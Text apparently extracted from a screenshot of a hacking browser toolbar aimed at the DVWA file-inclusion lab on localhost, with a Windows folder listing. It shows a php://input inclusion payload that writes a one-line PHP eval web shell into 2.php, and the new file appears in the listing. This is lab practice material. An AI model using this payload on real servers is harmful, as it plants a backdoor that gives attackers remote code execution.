 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php  file_put_contents('2.php','<?php @eval($_REQUEST[1]); ?>') ?>
fi
新建 排序 查看 ···
此电脑 > STUDY (D:) > phpStudy > WWW > DVWA-master > vulnerabilities > fi
名称 修改日期 类型 大小
STUDY (D:)
MIX (E:)
GAME (F:)
T7 Shield (H:)
T7 Shield (H:)
help 2023/10/9 15:54 文件夹
source 2023/10/9 15:54 文件夹
1.php 2023/10/23 14:53 PHP 源文件 1 KB
2.php 2023/10/23 14:53 PHP 源文件 1 KB